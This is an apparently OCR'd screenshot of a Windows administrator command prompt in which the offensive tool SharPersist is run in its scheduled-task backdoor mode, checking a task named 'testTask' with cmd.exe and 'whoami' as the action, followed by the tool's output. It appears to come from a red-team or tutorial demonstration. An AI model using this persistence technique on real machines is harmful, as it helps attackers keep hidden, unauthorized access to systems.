 管理员: 命令提示符
c:\net>SharPersist.exe -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "
c whoami" -n "testTask" -m check
[*] INFO: Checking if scheduled task exists to backdoor.
[+] SUCCESS: A scheduled task with that name exists.
[*] INFO: Checking if schedule task has backdoored action.
[+] SUCCESS: That scheduled task is NOT backdoored
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>_